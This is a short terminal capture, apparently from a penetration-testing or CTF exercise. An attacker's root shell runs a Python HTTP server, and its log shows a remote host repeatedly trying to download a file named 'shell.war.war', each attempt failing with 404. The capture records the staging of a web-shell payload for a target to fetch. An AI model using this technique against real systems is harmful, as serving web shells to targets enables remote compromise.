 sroot@rrosenberg:~/ftp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
222.77.96.237 - - [14/Jan/2024 14:06:09] code 404, message File not found
222.77.96.237 - - [14/Jan/2024 14:06:09] "GET /shell.war.war HTTP/1.1" 404 -
222.77.96.237 - - [14/Jan/2024 14:06:10] code 404, message File not found
222.77.96.237 - - [14/Jan/2024 14:06:10] "GET /shell.war.war HTTP/1.1" 404 -
222.77.96.237 - - [14/Jan/2024 14:06:16] code 404, message File not found
222.77.96.237 - - [14/Jan/2024 14:06:16] "GET /shell.war.war HTTP/1.1" 404 -
222.77.96.237 - - [14/Jan/2024 14:06:21] code 404, message File not found
222.77.96.237 - - [14/Jan/2024 14:06:21] "GET /shell.war.war HTTP/1.1" 404 -